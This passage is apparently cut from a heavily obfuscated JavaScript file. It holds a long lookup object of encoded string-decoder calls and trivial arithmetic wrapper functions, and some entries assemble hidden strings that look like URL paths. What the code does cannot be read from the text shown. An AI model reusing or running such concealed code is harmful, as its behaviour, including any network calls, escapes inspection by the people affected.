_0x377600===_0x1726b5;},'tHSSf':_0x4ba36a(0x5d1,'WQ72',0x93,0x363,0x70e),'EgivW':_0xaea643(0xe78,'Fo3T',0xe5d,0xd22,0xdab),'BKsMT':_0xaea643(0x55f,'(Qf4',0x200,0x80d,0x327),'YhYay':_0x169786(0x724,0xae5,0x8d6,0x7df,'j61O'),'tZGMb':_0xbca988(0x522,0x1c0,0x17f,0x518,'NB6@'),'fuuTi':_0x749707(0x6bf,0xc90,'I]sE',0xb73,0xc5e),'USHYX':_0xbca988(0xdba,0xf9b,0x841,0x98a,'7jAL'),'RyTjp':_0x4ba36a(-0x150,'nbxw',-0x1fe,0x2a7,-0xca)+_0x169786(0xa62,0x6b6,0x8d3,0xa78,'kjFO'),'kpxRe':_0x749707(0xaf1,0x981,'2euE',0x952,0xa53),'ktPTw':_0x169786(0x5b4,0x57a,0x5a9,0x673,'NB6@'),'Hatev':function(_0x487128,_0x24a9c7){return _0x487128<_0x24a9c7;},'wkBpE':_0x4ba36a(0x7b1,'WQ72',0xd3e,0x8c9,0x7f0),'cagnl':_0x4ba36a(0xf18,'N)n#',0x112f,0xc5f,0xc02),'LRETO':_0x4ba36a(0xd8c,'WQ72',0xb83,0x95a,0xaab)+_0x169786(0x36,0x225,0x300,0x37c,'ij#4')+'1','Dophb':function(_0x5222f4,_0xa8fcc3){return _0x5222f4+_0xa8fcc3;},'Dletl':_0xbca988(0xbe5,0xe6c,0x9ee,0xbe8,'#rRa'),'DfAXf':_0x749707(0xaf6,0x52c,'2euE',0x27,0xa48),'Azmwe':_0x169786(0x422,0x661,0x455,0xf3,'v3Q4')+_0xbca988(0x11fb,0xa44,0xb62,0xe74,'5NgG')+'t','adjcL':function(_0x4cdcc0,_0x1368ab){return _0x4cdcc0===_0x1368ab;},'FzLNn':_0xbca988(0x998,0xd18,0xb53,0xbf5,'jMgB'),'iAnoa':_0xbca988(0x11ce,0xf83,0x8f2,0xcf2,'#rRa'),'eaymp':function(_0x2c4bc4){return _0x2c4bc4();},'kNMBe':function(_0x22779f,_0x1e11eb,_0x1909ad){return _0x22779f(_0x1e11eb,_0x1909ad);},'EpYLf':_0x169786(0x794,0x610,0x2a4,0x28b,'(Qf4')+_0x749707(0x7af,0x7fe,')3ec',0x5b5,0xb8d)+_0x169786(0xce8,0x7b4,0x69b,0x7d1,'Fo3T'),'NAEoH':_0x4ba36a(0xf3a,'jMgB',0xc6c,0x94b,0x684)+'er','hazhA':_0x4ba36a(0x8bf,'4U9]',0xbe4,0xa31,0xe7e)+_0x749707(0x785,0x8f7,'3%cS',0x691,0xcb8)+_0x4ba36a(0x51d,'6CNS',-0x8c,0x48e,0x657)+'|6','Mnsmw':function(_0x400b17,_0x3c9845){return _0x400b17+_0x3c9845;},'jeewD':function(_0x454cab,_0x254cba){return _0x454cab+_0x254cba;},'HFrmz':_0x4ba36a(0x279,'a[QC',-0x115,0x481,0xa1f)+_0x4ba36a(0x63b,'ij#4',0x7b1,0x6e5,0xb8e)+_0x749707(0xd5a,0x7d6,'(Qf4',0xc44,0x33e)+_0x169786(0x4fe,0x196,0x5ff,0x681,'[ed6')+_0x169786(0x938,0x786,0xc19,0x576,'q4R&')+'m/','PmqKY':function(_0x388e08,_0x54ebea){return _0x388e08*_0x54ebea;},'OmUaY':function(_0x5835ed,_0x7357ff){return _0x5835ed+_0x7357ff;},'gWXsb':function(_0x1220fa,_0xdc1f77){return _0x1220fa+_0xdc1f77;},'rXCrQ':_0x749707(0xf6b,0xc99,'nbxw',0x9e6,0x6cb)+_0x4ba36a(0x133,'3%cS',0x1dc,0x2c6,0x3a)+_0x169786(0x281,0x450,0xa03,0x4f6,'QjOf')+_0x749707(0x1415,0x100c,'jMgB',0x1075,0x15f9)+_0x169786(0xbc5,0x9d0,0x647,0x4f6,'CFhP')+_0x749707(0x23a,0x5b5,'fg$H',0x9ba,0xba2)+_0xaea643(0xfc0,'K[Ah',0x9c1,0xc54,0xb4b)+_0xaea643(0x1f9,'#S]^',0x362,0x5d7,0x378)+'m/','yLWRt':function(_0x30fc29,_0x45abae){return _0x30fc29+_0x45abae;},'PiCUf':function(_0x165d88,_0x511c51){return _0x165d88+_0x511c51;},'XVAKF':function(_0x4df4bb,_0x6c526d){return _0x4df4bb+_0x6c526d;},'xqBpb':function(_0x1f3694,_0x314f5a){return _0x1f3694+_0x314f5a;},'ByioL':function(_0x4f896b,_0x36fb73){return _0x4f896b+_0x36fb73;},'hBkwf':function(_0x5006a6,_0x56bc96){return _0x5006a6+_0x56bc96;},'loHps':function(_0x25e5f9,_0x54a7a4){return _0x25e5f9+_0x54a7a4;},'hCVMs':function(_0x3bf286,_0x17e895){return _0x3bf286+_0x17e895;},'AzUhd':function(_0x1db44c,_0x39dcb4){return _0x1db44c+_0x39dcb4;},'nLKmg':function(_0x21523e,_0x387892){return _0x21523e+_0x387892;},'DbTcr':function(_0x2b8741,_0x3763f3){return _0x2b8741+_0x3763f3;},'zaQvx':function(_0xfcd71e,_0x2103e6){return _0xfcd71e+_0x2103e6;},'GQXjn':function(_0x2a12f7,_0x2f7629){return _0x2a12f7+_0x2f7629;},'sVeOJ':_0xaea643(0x80,'KS8E',0xb7,0x428,0x208)+_0x169786(0x35d,0x51c,0x49a,0xc5,'a[QC')+'4','yNmfZ':function(_0x2bba48,_0x2e0f03){return _0x2bba48(_0x2e0f03);},'BDpce':_0x169786(0x5ab,0x58c,0x3e,0x952,'QjOf')+_0x169786(0xe36,0x8bf,0x931,0xc4e,'pyBw'),'dbRUP':function(_0x1d0a5c,_0x291bc5){return _0x1d0a5c+_0x291bc5;},'Bhgmo':function(_0x7f6134,_0x481d82){return _0x7f6134+_0x481d82;},'VEqIV':function(_0x479979,_0x2bcb4f){return _0x479979+_0x2bcb4f;},'eKqoZ':function(_0x4c3041,_0x391b70){return _0x4c3041+_0x391b70;},'oyfVG':function(_0x469db8,_0x1d0d0f){return _0x469db8*_0x1d0d0f;},'cPCeO':function(_0xd898a8,_0x1647d8){return _0xd898a8+_0x1647d8;},'TsKFU':function(_0x27d07a,_0xea51f2){return _0x27d07a+_0xea51f2;},'PSaJM':function(_0x52a96c,_0x4e472b){return _0x52a96c+_0x4e472b;},'FRUqb':function(_0x4f6a4f,_0x3570f4){return _0x4f6a4f+_0x3570f4;},'dowvj':function(_0x3c5272,_0x482b2a){return _0x3c5272+_0x482b2a;},'IcvRT':_0xbca988(0x3f0,0x4e5,0x2c,0x390,'a[QC'),'tkcCz':_0xbca988(0xe1c,0x13ab,0x9b3,0xf62,'K[Ah'),'cMNkf':_0x169786(0x769,0x7c0,0x78f,0x237,'KS8E')+_0xbca988(0x56f,0x361,0x6f6,0x7f8,'6dPo')+_0x169786(0x74b,0x223,-0x38d,0x431,'nbxw')+'|5','wOyAz':function(_0x3c8ca2,_0x582317){return _0x3c8ca2+_0x582317;},'aojMM':function(_0x5a7353,_0x686a){return _0x5a7353+_0x686a;},'mWcUa':function(_0x32d25e,_0x2748d5){return _0x32d25e+_0x2748d5;},'YnWMm':function(_0xb2248,_0x14b4f9){return _0xb2248+_0x14b4f9;},'HpsMl':function(_0x475f90,_0x53bdbc){return _0x475f90+_0x53bdbc;},'AgkDG':function(_0x4894c9,_0x414d76){return _0x4894c9+_0x414d76;},'aREek':function(_0x4ab62b,_0x1b585a){return _0x4ab62b+_0x1b585a;},'csjFx':function(_0x36ca1b,_0x84c6c8){return _0x36ca1b+_0x84c6c8;},'STIjg':function(_0x235565,_0x49b085){return _0x235565*_0x49b085;},'RVbjF':function(_0x3a02c0,_0x30bb17){return _0x3a02c0+_0x30bb17;},'CWVrt':function(_0x4790fe,_0x299834){return _0x4790fe+_0x299834;},'sYqQj':function(_0xa86155,_0x5004ed){return _0xa86155+_0x5004ed;},'rzMQd':function(_0x3443c9,_0x41a89f){return _0x3443c9+_0x41a89f;},'yiVMc':function(_0x53e917,_0x3f266a){return _0x53e917+_0x3f266a;},'TFtfO':function(_0x2b8589,_0x1201f3){return _0x2b8589+_0x1201f3;},'sqndV':function(_0x36c14c,_0x4ba2b6){return _0x36c14c+_0x4ba2b6;},'LrgUr':function(_0x140f2,_0x527212){return _0x140f2+_0x527212;},'YbDfx':function(_0x19ac3c,_0x29e6a1){return _0x19ac3c+_0x29e6a1;},'dMVRa':function(_0x511692,_0x32c68d){return _0x511692+_0x32c68d;},'WTeio':function(_0xbc7ff6,_0x22656e){return _0xbc7ff6+_0x22656e;},'LkeUC':function(_0x98b61,_0x66b249){return _0x98b61+_0x66b249;},'frRMZ':function(_0x4de888,_0x4a1e49){return _0x4de888+_0x4a1e49;},'RscDf':function(_0x19598f,_0x10cf79){return _0x19598f+_0x10cf79;},'YEjrR':function(_0x3e00dd,_0x5215b2){return _0x3e00dd+_0x5215b2;},'RYHwh':function(_0x37d6b5,_0x563325){return _0x37d6b5+_0x563325;},'OsxCV':function(_0x4ae4e1,_0x2250be){return _0x4ae4e1!==_0x2250be;},'PEIeW':_0x749707(0x112d,0xfa5,'fg$H',0x1248,0xf87),'eJbMB':_0xaea643(0x933,'#S]^',0x90f,0xbff,0xd58)+_0x4ba36a(0x6bc,'NB6@',0x42c,0x2b9,0x10a)+_0x169786(0x57c,0x308,0x20e,0x45d,'BuhP')+'|6','kEbiH':function(_0xc6c8c2,_0x5b7d23){return _0xc6c8c2+_0x5b7d23;},'EPDTY':function(_0x1f385b,_0x4bdf71){return _0x1f385b+_0x4bdf71;},'SCYeY':function(_0x2195a3,_0x141423){return _0x2195a3+_0x141423;},'wazgW':function(_0x1ba118,_0x1f21b3){return _0x1ba118+_0x1f21b3;},'uzpyE':function(_0x42c050,_0xc77d7d){return _0x42c050+_0xc77d7d;},'VBmBd':function(_0xedead2,_0x3aa6cb){return _0xedead2+_0x3aa6cb;},'NJXBg':function(_0x15a197,_0x1655ae){return _0x15a197+_0x1655ae;},'poIfC':function(_0x4a284f,_0x5aaebe){return _0x4a284f+_0x5aaebe;},'NbCMH':function(_0x1de526,_0x39da0a){return _0x1de526+_0x39da0a;},'rPnjC':function(_0xa05076,_0x320203){return _0xa05076+_0x320203;},'tyzZt':function(_0x17c72f,_0x56d975){return _0x17c72f+_0x56d975;},'KOpmr':function(_0x2d8aca,_0x448522){return _0x2d8aca+_0x448522;},'OpLgx':function(_0xba6b88,_0xee3a3f){return _0xba6b88+_0xee3a3f;},'FGWrN':function(_0x1805b8,_0xcd5696){return _0x1805b8+_0xcd5696;},'LpfBT':function(_0x110afe,_0x13e14e){return _0x110afe+_0x13e14e;},'nmMDz':_0xbca988(0x93f,0x91b,0xf0c,0xca9,'fg$H'),'JjzRd':_0x4ba36a(0x489,'#rRa',0x639,0x81e,0x8ce)+_0xaea643(0xdb8,'%rmd',0xe6b,0xd4b,0xba3)+_0x749707(0x1fd,0x789,'pyBw',0x9ba,0x329)+'|1','rPPad':function(_0x3e3a91,_0x220a16){return _0x3e3a91*_0x220a16;},'Cxkvi':function(_0x22f064,_0x2d8c13){return _0x22f064+_0x2d8c13;},'SLSKx':function(_0x990201,_0x589f6b){return _0x990201+_0x589f6b;},'CfxkG':function(_0x4e16c7,_0x35e193){return _0x4e16c7+_0x35e193;},'xYDZF':function(_0x457c77,_0x307b98){return _0x457c77+_0x307b98;},'MEHfJ':function(_0x225393,_0x2a3631){return _0x225393+_0x2a3631;},'XFFZB':function(_0x9b4e35,_0x7d48e1){return _0x9b4e35+_0x7d48e1;},'meVUr':function(_0x889478,_0x3bbb49){return _0x889478+_0x3bbb49;},'oQvqU':function(_0x501d7a,_0x212020){return _0x501d7a+_0x212020;},'JfApK':function(_0x2f8fec,_0x274607){return _0x2f8fec+_0x274607;},'YKwSJ':function(_0x480cec,_0x58e7ea){return _0x480cec+_0x58e7ea;},'opvms':function(_0x3e87cb,_0x39b57e){return _0x3e87cb+_0x39b57e;},'LVVod':function(_0x5ef525,_0x201e62){return _0x5ef525+_0x201e62;},'ghNAa':function(_0x2088d9,_0x2e386e){return _0x2088d9+_0x2e386e;},'BWMaf':function(_0x1bce61,_0x56b55a){return _0x1bce61+_0x56b55a;},'qzyct':function(_0x54b1e8,_0x198ff8){return _0x54b1e8+_0x198ff8;},'KFTLJ':function(_0x1a63ac,_0x58724b){return _0x1a63ac+_0x58724b;},'rKhpT':function(_0x5ae890,_0x55ccec){return _0x5ae890+_0x55ccec;},'NSddX':function(_0x1242b8,_0x1ecd35){return _0x1242b8+_0x1ecd35;},'WOaSe':_0x169786(0xc20,0xc55,0x9d3,0x9ca,'CXVM'),'DEVoS':_0xaea643(0x346,'K[Ah',0x9e5,0x93c,0x7a9),'Zlkuq':_0x749707(0x1011,0xbb7,')3ec',0xa57,0xecb)+_0x749707(0xaed,0x940,'BuhP',0x8e8,0xeef)+_0xaea643(0xace,'CoEm',0x6d8,0x50a,0xb0)+'|3','xTjBl':function(_0x32c1f3,_0x43f0da){return _0x32c1f3+_0x43f0da;},'uCccr':function(_0x310710,_0x3e5852){return _0x310710+_0x3e5852;},'WpyRk':function(_0x24d65e,_0xf04052){return _0x24d65e+_0xf04052;},'yWxNo':_0x169786(0x670,0xc4b,0x652,0xb05,'CXVM')+_0x169786(0x902,0xa7e,0xfa3,0xd80,'G%rD')+_0x4ba36a(0xecc,'2euE',0xab7,0x965,0x8fc)+_0x4ba36a(0xd25,'CoEm',0xb70,0x731,0x5ba)+_0x169786(0xde5,0xcb7,0x1030,0x7d9,'G%rD')+_0x749707(0xb95,0x9de,'2euE',0x608,0xd47)+_0x169786(0x7a0,0x310,0x8a1,0x1d7,'NB6@')+_0x749707(0xc8c,0x776,'CXVM',0x550,0xcc2)+_0x749707(0x712,0x8f9,'CFhP',0xb3a,0x478)+'/','nTveE':function(_0x16efea,_0x117269){return _0x16efea+_0x117269;},'aUTeX':_0xbca988(0x213,0x987,0x1e1,0x4a7,'5NgG')+_0xaea643(0x596,'pyBw',0x668,0x487,0x24e)+_0xbca988(0xcdf,0x110b,0xe60,0xebf,'4uAd')+_0xbca988(0xa33,0x980,0xe42,0xd26,'5NgG')+_0xaea643(0x62b,'6CNS',0x2e3,0x7dd,0xdb3)+_0x749707(0x76f,0x5b2,'pyBw',0xeb,0x687)+'/','NrVkK':function(_0x39f56b,_0x5ac322){return _0x39f56b+_0x5ac322;},'joJNX':function(_0x167fe7,_0x154594){return _0x167fe7+_0x154594;},'yYPTw':function(_0x3a399a,_0x182f55){return _0x3a399a+_0x182f55;},'xrcWY':function(_0x136f07,_0x5dea2d){return _0x136f07+_0x5dea2d;},'HwfGv':function(_0x14690c,_0x1be093){return _0x14690c+_0x1be093;},'JrUMV':function(_0x1f1660,_0x5b0f21){return _0x1f1660+_0x5b0f21;},'UiQIu':function(_0x3c1f9e,_0x372610){return _0x3c1f9e+_0x372610;},'zeJTP':function(_0x179db6,_0x58da36){return _0x179db6+_0x58da36;},'tbyCm':function(_0x46d258,_0x3b2f9e){return _0x46d258+_0x3b2f9e;},'Yaqto':function(_0x11d3eb,_0x416842){return _0x11d3eb+_0x416842;},'TAYWV':function(_0x3389cf,_0x213b37){return _0x3389cf+_0x213b37;},'FWIxk':function(_0x32a753,_0x2d29e5){return _0x32a753===_0x2d29e5;},'qvVMj':_0x169786(-0x202,0x2e9,-0x216,0x856,'Fo3T'),'yTVwC':_0x749707(0x12df,0xe75,'4HER',0xc99,0x105a)+_0x169786(0x79d,0xa51,0xbc1,0x853,'QjOf')+_0xaea643(0xf8c,'NFmg',0xdde,0xa1c,0xc07)+'|8','SGmie':function(_0x1b125d,_0x1a3c3f){return _0x1b125d+_0x1a3c3f;},'vbsIA':function(_0x4e69e4,_0x1313cc){return _0x4e69e4+_0x1313cc;},'mDisY':function(_0x189226,_0x37d0eb){return _0x189226+_0x37d0eb;},'LWfAN':function(_0x24a12e,_0x21f962){return _0x24a12e*_0x21f962;},'YqeKG':function(_0x3bc731,_0x3fe1df){return _0x3bc731+_0x3fe1df;},'RydpB':function(_0x4e1a9d,_0x47d268){return _0x4e1a9d+_0x47d268;},'VjkgZ':function(_0x25fa21,_0x5c5691){return _0x25fa21+_0x5c5691;},'nejSZ':function(_0x308387,_0x5bddba){return _0x308387+_0x5bddba;},'QIroU':function(_0x55f89d,_0x548268){return _0x55f89d+_0x548268;},'dnidq':function(_0x23da68,_0x27aac0){return _0x23da68+_0x27aac0;},'KQRQY':function(_0x2c6c64,_0x1263b7){return _0x2c6c64+_0x1263b7;},'mRjeO':function(_0x5cca30,_0x2d2600){return _0x5cca30+_0x2d2600;},'NRjpE':function(_0x326061,_0x4f94f0){return _0x326061+_0x4f94f0;},'lTicm':function(_0x18c428,_0x50ca62){return _0x18c428+_0x50ca62;},'CFTqf':function(_0x2cf33d,_0x43398e){return _0x2cf33d+_0x43398e;},'vniba':function(_0x5f36fb,_0x459bc0){return _0x5f36fb+_0x459bc0;},'lSFEG':function(_0x406bb7,_0x1ce4be){return _0x406bb7+_0x1ce4be;},'MRPoC':function(_0x57f45e,_0x20ab00){return _0x57f45e+_0x20ab00;},'jMblC':function(_0x555a48,_0x4991f3){return _0x555a48+_0x4991f3;},'cRkXE':function(_0x470c60,_0x3af764){return _0x470c60===_0x3af764;},'kQNOA':_0xbca988(0x9dd,0xa63,0xa2b,0xf37,'7jAL'),'QOMXO':_0xbca988(0xd99,0xd21,0x2bb,0x836,'ij#4'),'ULGgG':_0x4ba36a(0x84a,'fg$H',0xa4d,0x829,0xd80)+_0x749707(0xb37,0x928,'4uAd',0x60f,0x96b)+_0x749707(0x8ba,0xead,'CXVM',0x1229,0xbb5)+'|4','Xvimw':function(_0xcc856d,_0x254712){return _0xcc856d+_0x254712;},'jPKES':function(_0x25cf3d,_0x505b67){return _0x25cf3d+_0x505b67;},'VrLjW':function(_0x47e120,_0x3a0ef9){return _0x47e120+_0x3a0ef9;},'KULYA':function(_0x141aed,_0x1ff03d){return _0x141aed+_0x1ff03d;},'NsNIx':function(_0x32dc7d,_0x287ae4){return _0x32dc7d+_0x287ae4;},'TXjDx':function(_0x23ba9e,_0x5e4270){return _0x23ba9e+_0x5e4270;},'vJjRd':function(_0x5b6e08,_0x77b10b){return _0x5b6e08+_0x77b10b;},'WVZoD':function(_0x1dbf53,_0x599f9c){return _0x1dbf53+_0x599f9c;},'dWbmh':function(_0x3ea547,_0x5819af){return _0x3ea547+_0x5819af;},'yWxnG':function(_0x4eea82,_0x2bddc7){return _0x4eea82+_0x2bddc7;},'CgshP':function(_0x20a0a6,_0x1243b9){return _0x20a0a6+_0x1243b9;},'QpJrF':function(_0x1e021e,_0x20710d){return _0x1e021e+_0x20710d;},'KdXWn':function(_0x33c55d,_0x21f95b){return _0x33c55d+_0x21f95b;},'Kuimy':function(_0x38dc03,_0x254d49){return _0x38dc03+_0x254d49;},'dVoRU':function(_0x4b076a,_0x37a3b3){return _0x4b076a+_0x37a3b3;},'omJAu':function(_0x2fdab9,_0x143471){return _0x2fdab9+_0x143471;},'WmCQC':function(_0x12d8fa,_0x19287a){return _0x12d8fa+_0x19287a;},'YYnLF':function(_0x31a5b6,_0x25e9ec){return _0x31a5b6+_0x25e9ec;},'BOsiX':function(_0x310bf3,_0x3ede80){return _0x310bf3*_0x3ede80;},'OWswA':_0x749707(0x1417,0xf11,'fg$H',0x13ee,0xf54),'eycWc':_0x169786(0x2bf,0x858,0x4a0,0x2bb,'BuhP')+_0xaea643(0xd73,'NB6@',0x5f6,0x9d4,0xe3c)+_0x169786(0x766,0x6ba,0x799,0x762,'7jAL')+'|2','NfZgk':function(_0x216784,_0x306d36){return _0x216784+_0x306d36;},'EKfLW':function(_0x40645e,_0x520f67){return _0x40645e+_0x520f67;},'hhTQX':function(_0x4ef115,_0x126878){return _0x4ef115+_0x126878;},'GYbGO':function(_0x506db1,_0x53deb9){return _0x506db1+_0x53deb9;},'ySiLN':function(_0xc80e0f,_0x4bd293){return _0xc80e0f+_0x4bd293;},'GtZRZ':function(_0x1b9599,_0x12b305){return _0x1b9599+_0x12b305;},'zRaBo':function(_0x3f82ce,_0x3847d5){return _0x3f82ce+_0x3847d5;},'OPBLv':function(_0x691406,_0x57ae68){return _0x691406+_0x57ae68;},'gSUsz':function(_0x29ee74,_0x1a5712){return _0x29ee74+_0x1a5712;},'AMNNY':function(_0x454abe,_0x482f6e){return _0x454abe+_0x482f6e;},'vEgxG':function(_0x339ad4,_0x1d7639){return _0x339ad4+_0x1d7639;},'dVWSS':function(_0x5b600d,_0x3f6303){return _0x5b600d+_0x3f6303;},'KxxyW':function(_0x5e6519,_0x4e52fe){return _0x5e6519+_0x4e52fe;},'GGyNf':function(_0x486505,_0x80faec){return _0x486505+_0x80faec;},'cqmzR':function(_0x17d372,_0x2b6062){return _0x17d372*_0x2b6062;},'gRgQt':function(_0x2b373d,_0x3a7241){return _0x2b373d+_0x3a7241;},'CyUCX':function(_0x19e842,_0x138ea7){return _0x19e842+_0x138ea7;},'kIvZy':function(_0x2b3ec1,_0x264771){return _0x2b3ec1===_0x264771;},'keqEK':_0x169786(0xcab,0xc05,0x8a7,0xee5,'CXVM'),'lNmAA':_0xbca988(0xc0b,0xb42,0xc85,0xde8,'CoEm'),'oTQkt':_0x169786(-0x260,0x149,-0x475,0x345,'PkfW')+_0xaea643(0x842,'rQKz',0x353,0x3bb,0x581)+_0x749707(0xe3c,0x929,'a[QC',0xb17,0x5ec)+'|2','yjSJi':function(_0x49afb4,_0x5d16c2){return _0x49afb4+_0x5d16c2;},'ZJhbb':function(_0x17f239,_0x32197a){return _0x17f239+_0x32197a;},'nqeKa':function(_0x3141d2,_0x17872b){return _0x3141d2+_0x17872b;},'pEZEA':function(_0x5ace6d,_0xf69f03){return _0x5ace6d+_0xf69f03;},'OYIhT':function(_0x16ed9c,_0x191347){return _0x16ed9c+_0x191347;},'PpKCI':function(_0x13a5b5,_0x5c6f7a){return _0x13a5b5+_0x5c6f7a;},'FECBU':function(_0x2d78e7,_0x5816fe){return _0x2d78e7+_0x5816fe;},'TaEcJ':function(_0x3e055b,_0x2fae81){return _0x3e055b+_0x2fae81;},'HNPsp':function(_0x1aaab1,_0x49b41b){return _0x1aaab1+_0x49b41b;},'sEeTY':function(_0x52764f,_0x1ede29){return _0x52764f+_0x1ede29;},'NBDzP':function(_0x21ffe4,_0x40548f){return _0x21ffe4+_0x40548f;},'KoHiB':function(_0x394da8,_0x38fb11){return _0x394da8+_0x38fb11;},'YDbaW':function(_0x5e0ae4,_0x420fae){return _0x5e0ae4+_0x420fae;},'qgBVi':function(_0x5bb062,_0x331ad1){return _0x5bb062+_0x331ad1;},'KEDxi':function(_0x1b2c42,_0x16f3fb){return _0x1b2c42*_0x16f3fb;},'YQjHY':function(_0x31eaa5,_0x1904d8){return _0x31eaa5+_0x1904d8;},'MaJsb':function(_0x27efb1,_0xdba9a8){return _0x27efb1+_0xdba9a8;},'xNlnT':function(_0x5da6ac,_0x26513c){return _0x5da6ac+_0x26513c;},'QtSbw':function(_0x511c14,_0x3bf9f3){return _0x511c14+_0x3bf9f3;},'VEqBE':function(_0x56bb23,_0x4e94d1){return _0x56bb23+_0x4e94d1;},'LkxZo':_0xbca988(0xa70,0xb2b,0x732,0xce1,'5NgG'),'lTnCm':_0xaea643(0x104b,'(Qf4',0xa5a,0xb70,0xc05),'OYUXe':_0xbca988(0x887,0xff4,0xa1e,0xd70,'I]sE')+_0x169786(0x5cc,0x635,0xb2f,0xff,'NB6@')+_0xaea643(0x12fa,'K[Ah',0x80a,0xde6,0xe71)+'|2','VLISB':function(_0x57d085,_0x405d87){return _0x57d085+_0x405d87;},'fkJHl':function(_0x3ef75a,_0x31f619){return _0x3ef75a+_0x31f619;},'tauvQ':function(_0x28b3da,_0x2090db){return _0x28b3da+_0x2090db;},'GOHrg':function(_0x12cc84,_0x59d078){return _0x12cc84+_0x59d078;},'lgkps':function(_0x136a0e,_0x159e82){return _0x136a0e+_0x159e82;},'bbuGp':function(_0x5040ed,_0x567856){return _0x5040ed+_0x567856;},'fbFsg':function(_0x213208,_0x8a9112){return _0x213208+_0x8a9112;},'rIyRS':function(_0xe7fe72,_0x45f030){return _0xe7fe72+_0x45f030;},'HBsDV':function(_0x571614,_0x5e741a){return _0x571614+_0x5e741a;},'JvKac':function(_0x20c5d4,_0x33ad55){return _0x20c5d4+_0x33ad55;},'Djfzq':function(_0x3de0f4,_0xef675c){return _0x3de0f4+_0xef675c;},'ETuGO':function(_0x262863,_0x5c775f){return _0x262863+_0x5c775f;},'nibNj':function(_0x57dfb2,_0x594d05){return _0x57dfb2+_0x594d05;},'NmYfS':function(_0x1b1fea,_0x2236f1){return _0x1b1fea+_0x2236f1;},'jIXZh':function(_0x46d855,_0x29fae9){return _0x46d855+_0x29fae9;},'LLjzm':function(_0x1dd287,_0x4c2f23){return _0x1dd287+_0x4c2f23;},'cZHph':function(_0x40f928,_0x1bb0ad){return _0x40f928+_0x1bb0ad;},'FbHZq':function(_0xee578d,_0x4f9436){return _0xee578d+_0x4f9436;},'LxZvK':function(_0x3817a1,_0x5b482e){return _0x3817a1+_0x5b482e;},'UmAIH':function(_0x17fb7c,_0x3c5943){return _0x17fb7c+_0x3c5943;},'dKQXm':function(_0x590e42,_0xe26928){return _0x590e42+_0xe26928;},'WlcOX':function(_0x1c0d19,_0x2eb700){return _0x1c0d19+_0x2eb700;},'MIQem':function(_0x2f7417,_0x55a69d){return _0x2f7417+_0x55a69d;},'KJUSg':function(_0x1de4bd,_0x1a3c56){return _0x1de4bd+_0x1a3c56;},'GvSaJ':function(_0xadfd69,_0x1f4bd1){return _0xadfd69===_0x1f4bd1;},'IkrTy':_0xaea643(0xd49,'jMgB',0x927,0x9e3,0xfb4),'VnDmO':_0xaea643(0x38f,'G%rD',0x71e,0x94a,0xd80)+_0x169786(0x495,0x7a3,0xa8f,0x902,'2euE')+_0x169786(0xdee,0xcdb,0xccb,0x9b1,'v3Q4')+'|5','tZZch':function(_0x1e93f2,_0x41ab53){return _0x1e93f2+_0x41ab53;},'Auyii':function(_0x37e34c,_0xdc2ba2){return _0x37e34c+_0xdc2ba2;},'nSyGg':function(_0x1d4f0d,_0x16e4e5){return _0x1d4f0d+_0x16e4e5;},'eaniM':function(_0x49f69d,_0x3aa452){return _0x49f69d+_0x3aa452;},'UaNAI':function(_0x2f20e4,_0x3f0351){return _0x2f20e4+_0x3f0351;},'eDsly':function(_0x588922,_0x5c0ea0){return _0x588922+_0x5c0ea0;},'uVUWR':function(_0x29c924,_0x4e276c){return _0x29c924+_0x4e276c;},'NCWrs':function(_0x5448f1,_0x2232b5){return _0x5448f1+_0x2232b5;},'qZWKN':function(_0x1f7c1a,_0x29be75){return _0x1f7c1a+_0x29be75;},'DKDpR':function(_0xdd63bf,_0x4a6ce7){return _0xdd63bf+_0x4a6ce7;},'DKHcJ':function(_0x1abc09,_0x4106d0){return _0x1abc09+_0x4106d0;},'sTIID':function(_0x1b8b71,_0x35703b){return _0x1b8b71+_0x35703b;},'aBaxz':function(_0x3c17e2,_0x3e60cd){return _0x3c17e2+_0x3e60cd;},'HSKla':function(_0x1a8936,_0x589a75){return _0x1a8936+_0x589a75;},'VByzR':function(_0x39e193,_0x5d42f4){return _0x39e193+_0x5d42f4;},'LRcne':function(_0x540a9f,_0x4b19be){return _0x540a9f+_0x4b19be;},'jIttd':function(_0x14631f,_0x5aa90e){return _0x14631f+_0x5aa90e;},'bUOPX':function(_0x59420b,_0x59013b){return _0x59420b+_0x59013b;},'hqaos':function(_0x2a5b5f,_0x2c82fe){return _0x2a5b5f+_0x2c82fe;},'sWyZk':function(_0x141faa,_0x1868f1){return _0x141faa+_0x1868f1;},'DzTAf':function(_0x2d7033,_0x2dd97c){return _0x2d7033+_0x2dd97c;},'dLsWe':function(_0x7e716c,_0x198d3e){return _0x7e716c===_0x198d3e;},'gTqOK':_0xbca988(0x55a,0xb8,0x344,0x3c4,'q4R&'),'muImV':_0x169786(0xbb3,0xa67,0xeb8,0x7c5,'6CNS'),'IqxMI':_0x749707(0x9ec,0xc04,'6CNS',0x10bb,0xfe3)+_0x4ba36a(0x680,'kjFO',0xc98,0x6eb,0x48e)+_0xbca988(0x136b,0xc3a,0xf01,0xda6,'xN#4')+'|1','nEvtI':function(_0x11ab7c,_0x111963){return _0x11ab7c+_0x111963;},'MJSFw':function(_0x48b937,_0x125c0f){return _0x48b937+_0x125c0f;},'XGbLe':function(_0x26f8de,_0x4aa529){return _0x26f8de+_0x4aa529;},'sBmFB':function(_0x37d1fd,_0x1befc0){return _0x37d1fd+_0x1befc0;},'BKTlx':_0xbca988(0x92b,0xb99,0x6f6,0xcfc,'(Qf4')+_0x749707(0x78e,0x53d,'v3Q4',0x540,-0x18)+_0xaea643(0xe24,'!)Ed',0x46f,0x9ec,0xc29)+_0xbca988(0x792,0x6c3,0xa13,0xa87,'q4R&')+_0xbca988(0x7c9,0x426,0x478,0xa06,'P]oW')+_0x169786(0x37,0x3a0,0x849,0x37e,'ij#4')+_0xbca988(0xb5c,0xe28,0xb27,0xd57,'[ed6')+_0x4ba36a(0xbc2,'fU56',0xaf5,0xc37,0x110b)+_0xbca988(0x4d1,0xa49,0x3cd,0x961,'v3Q4')+'/','aZwcY':function(_0x8886d6,_0x33c9c7){return _0x8886d6+_0x33c9c7;},'XBeaJ':function(_0x3c84c1,_0x49022b){return _0x3c84c1+_0x49022b;},'lXOqz':function(_0xf874ae,_0x53dac0){return _0xf874ae+_0x53dac0;},'fXbmR':function(_0x5aa369,_0x404960){return _0x5aa369+_0x404960;},'pzwwN':function(_0xebf096,_0xae3449){return 